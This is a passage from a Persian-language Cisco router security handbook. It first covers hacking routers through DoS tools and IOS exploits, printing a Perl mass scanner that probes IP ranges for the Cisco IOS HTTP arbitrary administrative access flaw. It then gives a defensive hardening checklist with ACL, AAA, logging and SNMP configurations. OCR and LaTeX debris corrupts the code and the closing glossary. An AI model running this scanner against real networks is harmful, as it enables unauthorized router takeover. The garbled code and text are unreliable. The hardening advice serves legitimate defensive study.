

از ابزار Analyzer Dos shadow استفاده نمایید این برنامه از پروتکل SNMP برای تحلیل عملیات خارج سازی از سرویس استفاده می نماید کلا یکی از ابزار ھای مورد علاقه من در عملیات DoS می باشد

#### **Exploit ھا**

IOS ھر روتری نقطه ضعف ھر آن نیز میباشد از آنجا که وابستگی بین سرویس ھا و این نرم افزار مرکزی وجود دارد اغلب آسیب پذیری ھای متعددی ھم در این حوزه ھمه روزه برای مدل ھای مختلفی از روتر ھای سیسکو کشف می شود بیشتر این آکسپلویت ھا برای ھمان عملیات DoS استفاده می شوند و بعضی دیگر ھم برای Connection Remote ھا مورد استفاده قرار میگیرندبا توجه با نتایج اسکنی که از اسکنر ھای امنیتی به خصوص Netsonar بدست می اورید خواھید توانست براحتی کنترل یک روتر را ھمانند ھر بخش یا تجھیزات شبکه ھمانند سرورھا را بدست بیاورید

بیشتر اکسپلویت ھای موجود به صورت محلی می باشند بعضی ھا نیز فقط برای نشان دادن اینکه یک روتر اسیب پذیر ھستند ارائه میشوند نه برای دستیابی کلا بیشتر از روش ھای فوق برای ھک روتر ھا استفاده می شود تا استفاده از آسیب پذیریھای موجود

مثلا Perl زیر یک اسیب پذیری را برای حق دسترسی در سطح ادمین را تست می نمیاید

```
#!/usr/bin/perl 
# 
# Bulk Scanner for the Cisco IOS HTTP Configuration Arbitrary 
# Administrative Access Vulnerability 
# Found: 06-27-01 - Bugtraq ID: 2936 
# Written by hypoclear on 07-03-01 
# 
# usage: ./IOScan.pl <start ip> <end ip> 
# Note: start and end ip must be a Class B or C network 
# example: ./IOScan 192.168.0.0 192.168.255.255 
# 
# hypoclear - hypoclear@jungle.net - http://hypoclear.cjb.net
# This and all of my programs fall under my disclaimer, which
# can be found at: http://hypoclear.cjb.net/hypodisclaim.txt
use IO::Socket; 
die "\nusage: $0 <start ip> <end ip> 
Note: start and end ip must be a Class B or C network ex: . /IOScan 192.168.0.0 192.168.255.255\n\n" unless
      ./IOScan 192.168.0.0 192.168.255.255\n\n" unless @ARGV > 0;
$num = 16; $ipcount = 0; $vuln = 0;if (defined $ARGV[1]) 
 \{\text{`scurrentIP = } \text{§ARGV[0]}; \text{§endIP = } \text{§ARGV[1]}; while(1)
```

```
\label{eq:1} \left\{ \begin{array}{ll} \text{\texttt{\&}\texttt{CURLP = split}(\texttt{}/\texttt{)}. \texttt{?} \texttt{currentIP} \texttt{)} \texttt{?} } \end{array} \right. if (($CURIP[2] > 255) && ($CURIP[3] > 255)) 
         { scanEnd(); 
 } 
        print "Scanning $currentIP\n"; 
        scan($currentIP); 
        if ($currentIP eq $endIP) 
          { scanEnd(); 
 } 
       if (SCURIP[3] < 255)\{ $CURIP[3] + + ;
 } 
        else 
        \{ $CURIP[2] + +;
           $CURIP[3]=0; 
 } 
        $currentIP = ""; 
        foreach $item (@CURIP) 
          { $currentIP .= "$item."; 
 } 
       \textrm{ScurrentIP} =~ s/\.$//;
        $ipcount++; 
       } 
  } 
sub scan 
   { while ($num <100) 
       {5IP = $[0];\verb|sender('GET /level/$num/exec/- HTTP/1.0\n\n"); if ($webRecv =~ /200 ok/) 
          \{ $vuln++; open(OUT,">>ios.out") || die "Can't write to file"; 
              print OUT "$IP is Vulnerable\n"; 
              close(OUT); 
              $num = 101; 
            } 
         $num++; } 
      $num = 16; } 
sub sender 
  \{\ $sendsock = IO:: Socket: INET -> new(Proto => 'tcp',
                                                  PeerAddr => $IP, 
                                                 PeerPort => 80,<br>Type => SOC
                                                            => SOCK_STREAM,
                                                 Timeout \Rightarrow 1);
          unless($sendsock){die "Can't connect to $ARGV[0]"} 
    $sendsock->autoflush(1); 
 $sendsock -> send($_[0]); 
 $webRecv = ""; while(<$sendsock>){$webRecv .= $_} $webRecv =~ s/\n//g; 
    close $sendsock; 
   } 
sub scanEnd 
   { print "\nScanned $ipcount ip addresses, $vuln addresses found vulnerable.\n"; 
      if ($vuln > 0) {print "Check ios.out for vulnerable addresses.";} 
     die "\n"; 
   }
```
به طور کلی متد استفاده از اسیب پذیری ھای IOS روتر ھا را پیشنھاد نمی کنم بلکه به عنوان یکی از متدھا ی جانبی با آن اشاره ای کردم در اکثر مواقع طبق تجربه این راه به نتیجه نمی رسد .متد استفاده از پروتکل SNMP فراگیر ترین و کاربردی ترین روش موجود در ھک روتر ھای سیسکو میباشد

### Security Check List

در این بخش به ارائه ی یک سری نکات امنیتی و کلیدی در زمینه امنیت روترھای سیسکو اشاره مینماییم این نکات ھمانند تمامی راھبردھای امنیتی بسیار ساده و برای عملی کردن انھا وقت زیادی را لازم ندارید که صرف انجام آنھا کنید.شاید در ظاھر ھر کدام از این پیشنھاد ھا یا نکات امنیتی بی اھمیت جلوه کنند ولی اگر فلسفه ھرکدام به طور کامل گفته شود متوجه خواھید شد که انجام یک عمل ساده چگونه در بالا بردن سطح ایمنی روتر ھای شبکه اتان موثر خواھد بود به این نکته توجه داشته باشید که نفوذگران جادوگر نیستند بلکه انسانھای تیزبینی ھستند که در نگاه به یک سیستم ضعف ھای موجود را کشف و بررسی مینمایند تنھا کاری که می توانید انجام دھید اینست که با کاھش سھل انگاری ھای خود تعداد نقاط ضعف را تا حد ممکن کاھش دھید ھیچ گاه به 100 درصد ایمنی کامل نخواھید رسید ولی می توانید به سمت ان حرکت نمایید

پیشنھاد ھای امنیتی زیر ارائه شده از سازمان امنیت ملی ایالات متحده امریکا میباشد که برای تمامی مدیران امنیتی شبکه ھا فرستاده شده است

### **IOS Security**

### **پروتکل ھای امنیتی**

#### **Remote Authentication Dial In User Service (RADIUS)**

#### **AAA ( Authentication, Authorization and Accounting ) مبانی**

AAA به دسته از ابزار ھا و نرم افزارھای امنیتی گفته می شود که از آنھا برای شناسایی کسانی که در روتر ثبت نام نموده اند تا زمانی که در داخل روتر ھستند استفاده میشود ھمچنین از ھر کدام از این ابزار ھا برای کنترل سطح دسترسی و مشاھده فعالیتھای ھر کاربر و دریافت و تھیه اطلاعات پیگیری عملکردھای ھر کاربر و ھمچنینی کوتاه کردن دست نفوذگران یا کاربرانی که غیر مجاز به سطوح امنیتی بالاتر میروند استفاده میشود

#### **Authentication**

اعتبار سنجی تلاش یک کاربر برای دسترسی به یک جزء شبکه ھمانند سرور میزبان یا یک سویچ و یا یک روتر

#### **Authorization**

دادن اختیارات دسترسی به کاربران .گروه ھای کاربری و خود سیستم و زیر روال ھای آن

#### **Accounting**

بررسی اینکه چه کسی عمل خاصی را انجام داده است ھمانند اینکه کدام کاربر به سیستم وصل شده است بیشتر از این سری ابزار ھا برای رد گیری اعمال و فعالیت ھای متخاصم استفاده می گردد به طور مثال اگر از یک سورس IP به تمامی منابع سیستمی ارتباط برقرار شود می توان این حالت را یک حالت حمله گر بر شمرد البته خود این مطلب به صورت تنھا لازمه واکنش روتر نمیباشد با فعال شدن PIX Firewall این بازرسی به صورت کامل تری بررسی می شود در صورتی که IDS روتر یک دخول غیر مجاز را تشخیص دھد فایروال داخلی روتر آن ارتباط را قطع نموده و در گزارشات خود ثبت مینماید

آنچه که مربوط به بحث ما می شود مسایل مربوط به Authentication است بایستی در setup یک پروسه اعتبار سنجی مناسب نکات زیر را در نظر بگیرید

• AAAتوسط فرمان مربوطه فعال شده باشد

#### **AAA new-model**

• دیتابیس محلی اعتبار سنجی با تعریف نام ھای کاربری و کلمات رمز عبور تعریف شده باشند لازم به تذکر است که تمامی قواعد اصولی در انتخاب نام ھا و کلمات رمز عبور بایستی رعایت شود ھمانند

**username test password cisco1234**

اگر قصد دارید سه بخش AAA را بر پا نمایید بایستی ھمانند RADIUA و TACACS آن دو را پیکربندی نمایید تمامی روش ھای اعتبار سنجی موجود عبارتند از

**enable, krb5, krb5-telnet, line, local, local-case, none, group radius, group tacacs+, group {group-name}, auth-guest, guest, if-needed**

 روش ھای اعتبار سنجی که بر روی ھمه سرویس ھا قابل دسترس نیستند امکان دارد بعضی از این سرویس ھا به صورت زیر باشند

**Login** – Login authentication to the router, itself

**NASI** – NetWare Asynchronous Serial Interface clients

**Enable** – To access the privilege level of the router

**ARAP** – AppleTalk Remote Access Protocol

**PPP** – Point to Point Protocol

برای مثال telnet5-krb فقط در زمان اعتبار سنجی login در دسترس می باشد و نه در سرویس PPP

شما میتوانید این پروتکل ھا یا به عبارتی سرویس ھای امنیتی را به فرمان ھای زیر اجرا نمایید

**aaa authentication** *<service>* **default** *<method1> [method2 ... ]*

برای مثال پیکربندی اعتبار سنجی loginدر RADIUS را به اینصورت اعمال نمایید

**aaa authentication login default group radius**

سپس بعد از آن بایستی سرور RADIUS برای انرا تعریف نمایید به صورت فرمان زیر

**radius-server host 1.1.1.1 auth-port 1645 acct-port 1646**

البته شما می توانید روشھای چندگانه ای را به ھنگام انکه یکی از آنھا در دسترس نباشد را اعمال نمایید در اینجا مثالی برای استفاده از RADIUS و سپس به صورت محلی اورده شده است

#### **aaa authentication login default group radius local**

از اینگونه فرامین در راه انداختن یا از کار انداختن سرویس ھا در IOS به وفور یافت می شود در این مقاله ھم ذکر ھمه آنھا منطقی نیست به طور مثال بعد از نفوذ به یک روتر اگر سرویس خاصی دارای یک مرحله خاص اعتبار سنجی بود و یا در کل به راه اندازی یک سرویس نیاز داشتید می توانید از فرامینی ھمچون enable استفاده نمایید

ھمیشه اخرین نسخه ھای توسعه یافته را در شبکه ھای خود برای نرم افزار IOS استفاده کنید به طور معمول آخرین نسخه ھا باگ ھای قبلی را رفع نموده اند

بعد از اضافه شدن ھر قطعه جدید سخت افزاری و یا با راه انداری یک سرویس جدید در شبکه داخلی اتان تست امنیت را ھم به صورت محلی و ھم به صورت از راه دور انجام دھید

تمامی سرویس ھای غیر ضروری بر روی روتر را غیر فعال کنید یک قانون کلی اینست که سرویسی که فعال نیست قابل نفوذ ھم نیست با این کار ھم سرویس ھا و ھم حافظه و ھم شکاف ھای گسترش بیشتری را در دسترس خواھید داشت با دستور proc Show بر روی روتر سرویس ھا و امکانات جانبی روتر را مشاھده کنید بعضی از سرور ھا که قبلا خاموش شده اند در جواب این فرمان بایستی غیر فعال گردند از جمله

Small services (echo, discard, chargen, etc.) **- no service tcp-small-servers**

**- no service udp-small-servers**



سرویس ھای غیر ضروری یر روی روتر را غیر فعال نمایید

بعضی از این سرویس ھا به بعضی از پکت ھای خاص اجازه می دھند که از روتر عبور نمایند و یا یک نوع پکت اطلاعاتی خاصی را بفرستند . یا اینکه از یک پیکربندی از راه دور استفاده کنند بعضی از سرویس ھایی از این قبیل که بایستی غیر فعال شوند به صورت زیر می باشند

 CDP **- no cdp run**  Remote config. **- no service config**  Source routing **- no ip source-route** 

رابط ھای کاربری روتر ھای با بعضی فرامین خاص می توانند امن تر بشوند این فرامین بر روی ھر رابطی بایستی اجرا شود

Unused interfaces **- shutdown**  No Smurf attacks **- no ip directed-broadcast**   Mask replies **- no ip mask-reply**  Ad-hoc routing **- no ip proxy-arp** 

سطر کنسول و سطر Aux که قبلا با این دو نوع اشاره کرده بودیم به ھمراه ترمینال مجازی روتر می توانند با پیکربندی به حالت خطی دارای امنیت بیشتری بشوند کنسول و ترمینال مجازی به صورت فرمان ھای زیر میتواند امن شوند ولی Aux را بایستی غیر فعال نمایید

Console Line **- line con 0 exec-timeout 5 0 login**  Auxiliary Line **- line aux 0 no exec exec-timeout 0 10 transport input none**  VTY lines **- line vty 0 4 exec-timeout 5 0 login transport input telnet ssh** 

پسووردھایی که استفاده مینمایید بایستی مثل ھمیشه به صورت امنی پیکربندی و تعیین شوند Secret Passwordرا که با الگوریتم 5MD است را فعال نمایید ھمچنین برای حالت سطر کنسول نیز کلمه عبور تعیین نمایید میتوانید برای ترمینال مجازی و ھمچنینی برای Aux نیز کلمه رمز را فعال نمایید یک حفاظت پایه ای از کلمات رمز عبورتان با استفاده از encryption-password service فراھم کنید

مثال :

Enable secret **-enable secret 0 2manyRt3s**  Console Line **- line con 0 password Soda-4-jimmY**  Auxiliary Line **- line aux 0 password Popcorn-4-sara**  VTY Lines **- line vty 0 4 password Dots-4-georg3**  Basic protection **- service password-encryption** 

اگر روترتان پروتکل امن ارتباطی SSH را پشتیبانی میکند انرا برای دسترسی مدیران از راه دور را فعال نمایید

فایل پیکربندی روترھایتان را از دسترسی ھای غیر مجاز حفاظت کنید

ھمیشه با فرمان nnn list-access no تعریف لیست دستیابی را اغاز کنید به اینصورت نسخه ھای قبلی لیستھای دسترسی با شماره nnn را پایک مینمایید

East(config)# **no access-list 51**East(config)# **access-list 51 permit host 14.2.9.6**  East(config)# **access-list 51 deny any log** 

لیست تمامی ارتباطات با پورتھای روتر را ثبت نمایید برای اینکه مطمئن شوید اطلاعات مربوط به ھر پورت درست است در پایان ھر لیست دستیابی حوزه مشخصی از پورت ھا را به صورت زیر مشخص نمایید

**access-list 106 deny udp any range 1 65535any range 1 65535 log access-list 106 deny tcp any range 1 65535any range 1 65535 log access-list 106 deny ip any any log** 

آخرین خط برای مطمئن شدن از خارج شدن پکت ھایی از پروتکل ھای TCPوUDP برای ثبت شدن ضروری است

برای جلوگیری از سو ء استفاده از روتر ھای شبکه اتان در حملات به سایت ھای دیگر به این نکته توجه کنید مجبور کنید که محدودیت ھای ترافیک آدرس دھی از لیست دستیابی استفاده کنند در یک روتر مرزی فقط به ادرس ھای داخلی اجازه وارد شدن به رابط ھای داخلی را بدھید و فقط برای دسترسی یک رابط داخلی به رابط ھای خارجی را فراھم نمایید و تمامی ارتباطات خارجی غیر مجاز را که در لیست دستیابی نیستند را بلوکه نمایید البته برای شیکه ھای بزرگ با ساختار ھای پیچیده این عمل آسان نمی باشد

East(config)# **no access-list 101** East(config)# **access-list 101 permit ip**

**14.2.6.0 0.0.0.255 any**East(config)# **access-list 101 deny ip any any log** East(config)# **no access-list 102** East(config)# **access-list 102 permit ip**

**any 14.2.6.0 0.0.0.255** East(config)# **access-list 102 deny ip any any log** East(config)# **interface eth 1** East(config-if)# **ip access-group 101 in**East(config-if)# **exit** East(config)# **interface eth 0** East(configif)# **ip access-group 101 out** East(config-if)# **ip access-group 102 in**

تمامی ارتباطات مشکوک خارجی که از شبکه ھای غیر قابل اطمینان می ایند را پکت ھایشان را بلوکه نمایید مثلا بابررسی منبع و مقصد آدرس ھا به طور مثال نمی توان به IPھای قلابی زیر اطمینان کنید

0.0.0.0/8, 10.0.0.0/8, 169.254.0.0/16, 172.16.0.0/12, 192.168.0.0/16.

این حفاظت بایستی جزیی از عملیات فیلترینگ ترافیک خارج از شبکه بر روی رابط ھای خارجی اعمال گردد برای اطلاعات بیشتر به 1918 RFC مراجعه نمایید

یکی از پیچیده ترین متدھای ھک امروزی گول زدن فایروال و ھمچنین حفاظت لیست دستبابی روتر ھا ار طریق نشان دادن خود به عنوان یکی از منابع داخلی سیستم میباشد کلیه پکت ھایی را که به طریق سعی در نمایش دادن خود از یک منبع داخلی رادارند را بلوکه نمایید Spoofing IP

تمامی پکت ھای امده از مابع loopbackھمانند شبکه 127.0.0.1/8 را بلوکه نمایید این نمیتواند یک منبع حقیقی پکت باشد

اگر شبکه شما IP ھای multicat را استفاده نمی نماید تمامی پکت ھای Multicast را بلوکه نمایید

تمامی پکت ھای broadcast را بلوکه نمایید البته این ممکن است تمامی پکت ھای سرویس ھای ھمچون DHCPو BootP را بلوکه نمایند گرچه نبایستی چنین سرویس ھای در رابط ھای خارجی مورد استفاده قرار گیرند

انواعی پیشرفته ای از حملات ھکر ھا با ستفاده از پکت ھای echo ICMP . redirect وپیغام تقاضای mask شبکه میباشند تمامی آنھا را بلوکه نمایید به مثال زیر توجه کنید به تمامی موارد بالا اشاره شده است

North(config)# **no access-list 107**  North(config)# **! block our internal addresses**  North(config)# **access-list 107 deny ip14.2.0.0 0.0.255.255 any log**North(config)# **access-list 107 deny ip14.1.0.0 0.0.255.255 any log**  North(config)# **! block special/reserved addresses** North(config)# **access-list 107 deny ip127.0.0.0 0.255.255.255 any log**North(config)# **access-list 107 deny ip0.0.0.0 0.255.255.255 any log**

```
North(config)# access-list 107 deny ip10.0.0.0 
0.255.255.255 any logNorth(config)# access-list 107 deny ip
   169.254.0.0 0.0.255.255 any logNorth(config)# access-
list 107 deny ip172.16.0.0 0.15.255.255 any log 
North(config)# access-list 107 deny ip192.168.0.0 
0.0.255.255 any log
          North(config)# ! block multicast (if not used)
North(config)# access-list 107 deny ip224.0.0.0 15.255.255.255 
   anyNorth(config)# ! block some ICMP message types 
   North(config)# access-list 107 deny icmp 
   any any redirect logNorth(config)# access-list 107 deny 
icmp any any echo logNorth(config)# access-list 107 deny icmp 
any any mask-request logNorth(config)# access-list 107 permit 
ip any 14.2.0.0 0.0.255.255 North(config)# access-list 107 
permit ip any 14.1.0.0 0.0.255.255 
North(config)# interface Eth 0/0 
         North(config-if)# description External interface 
North(config-if)# ip access-group 107 in
```
تمامی ارتباطاتی را که سعی مینمایند نشان دھند از یک منبع داخلی میایند را بلوک نمایید

**access-list 102 deny ip host 14.1.1.250 host 14.1.1.250 log interface Eth 0/1 ip address 14.1.1.250 255.255.0.0 ip access-group 102 in**

یک لیست دستیابی را برای ترمینال مجاری جھت کنترل ارتباطات تل نت ایجاد نمایید

South(config)# **no access-list 92** South(config)# **access-list 92 permit 14.2.10.1**South(config)# **access-list 92 permit 14.2.9.1**  South(config)# **line vty 0 4** South(config-line)# **access-class 92 in** 

قابلیت ثبت وقایع را حتما برای ھر کدام از روترھا فعال نمایید این در دو زمینه به شما کمک خواھد نمود یکی در ھنگام بر خورد با خطاھا و ھمچنینی مشکلات فنی ایجاد شده و دیگری به ھنگام بلوکه شدن پکت ھا که از یک شبکه داخلی یا یک میزبان

Central(config)# **logging on** Central(config)# **logging 14.2.9.1**  Central(config)# **logging buffered 16000** Central(config)# **logging console critical** Central(config)# **logging trap informational** Central(config)# **logging facility local1** 

روتر را به صورت ثبت وقایع زمانی پیکربندی کنید حداقل برای این کار دو NTP سرور متفاوت از ھم را که مطمئن ھستید اطلاعات زمانی خوبی را در دسترس قرارمی دھند را پیکربندی کنید این به مدیر امنیت شبکه اجازه می دھد که رد نفوذگران را بادقت بیشتری پیدا نماید به مثال زیر توجه کنید

East(config)# **service timestamps log datetime localtime showtimezone msec** 

East(config)# **clock timezone GMT 0**  East(config)# **ntp server 14.1.1.250**  East(config)# **ntp server 14.2.9.1** 

اگر شبکه شما به اجرا نمودن پروتکل SNMP نیاز دارد حتما یک ACL SNMP به ھمرا یک اسم سخت برای نام مجموعه SNMP که براحتی حدس زده نشود را انتخاب نمایید مثال زیر نحوه برداشتن اسم مجموعه پیش فرض SNMP با خاصیت only read وبه ھمراه ACL را نمایش می دھد این نکته عملیات نفوذ از طریق SNMP را مشکل تر می سازد ولی در کل اگر نیاز ندارید این پروتکل را غی فعال سازید

East(config)# **no snmp community public ro**East(config)# **no snmp community private rw** East(config)# **no access-list 51**  East(config)# **access-list 51 permit 14.2.9.1**East(config)# **snmp community BTRl8+never ro 51**

## Cisco Security Hand Book By CollectOr **Security Books**



### Inside **NETWORK SECURI Testing Your Defenses**

Kevin Lam, David LeBlanc, Ben Smith from the Microsoft Security Team

## Cisco Security Hand Book By CollectOr **Adrian Lamo**



## Cisco Security Hand Book By C0llect0r **شبکه اصطلاحات**

#### **ACK**  Acknowledge **ARIN**  American Registry for Internet Numbers **ASCII**  ASCII Character Set (ASCII) **ASN<br>Autonomous System Number<br><b>ASP**<br>Active Server Pages or Application Service Provider<br>**BSDI** Berkeley Software Design (BSD) Operating System Internet Server Edition **CANVAS**  Immunity Security's CANVAS Vulnerability Scanner **CAST**  Computer Aided Software Testing **CDE**  Common Desktop Environment **CHAM**  Common Hacking Attack Methods **CIFS**  Common Internet File Sharing **CPAN**  Comprehensive Perl Archive Network **CRC**  Cyclic Redundancy Check **CVE**  Common Vulnerabilities and Exposures (List) **CVS**  Concurrent Versions System Source Code Control System **DDoS**  Distributed Denial-of-Service **DID**  Direct Inward Dialing **DIT**  Directory Information Tree **DNS**  Domain Name System **DNSSEC**  Domain Name System Security **DoS**  Denial-of-Service **DSA**  Digital Signature Algorithm **EFS**  Encrypting File System (Microsoft) **EIGRP**  Enhanced Interior Gateway Routing Protocol **EIP**  EIP<br>Extended Instruction Pointer **ESMTP**  Extended Simple Mail Transfer (Protocol) **EVT**  Ev 1<br>Event (Microsoft)<br>FIFO **FIFO**  First In First Out is an approach to handling queue or stack requests where the oldest requests are prioritized **FX**  Handle for Felix Lindner **GCC**  GNU C Compiler **GCIA**  GLA<br>GIAC Certified Intrusion Analyst **GCIH**  GIAC Certified Incident Handler **GDB**  GNU Project Debugger **GID**  Group ID (Access Control Lists) **GINA**  Graphical Identification and Authentication (Dynamic Link Library, Microsoft) **RIP F**<br>uting Information Protocol **RSA**  RSA Security, Inc. **SAM**  Security Accounts Manager (Microsoft) **SANS**  Sysadmin, Audit, Network, Security (SANS Institute) **SASL Authentication and Security Layer SATAN**  Security Administrator Tool for Analyzing Networks<br>**SID** Security Identifier (Microsoft)<br>**SIGINT** Signal Intelligence<br>**SMB** Server Message Block (Protocol)<br>**SOCKS** Sockets Protocol (Firewall) **SRV** Service Record (DNS)<br>**SUV** Service Record (DNS)<br>**SUID** Set User ID (bit) utilized in UNIX Operating Systems to<br>impose File System Access Control Lists<br>**VNC** AT&T Virtual Network Computing (Software)<br>**XDRC**PD X Displa

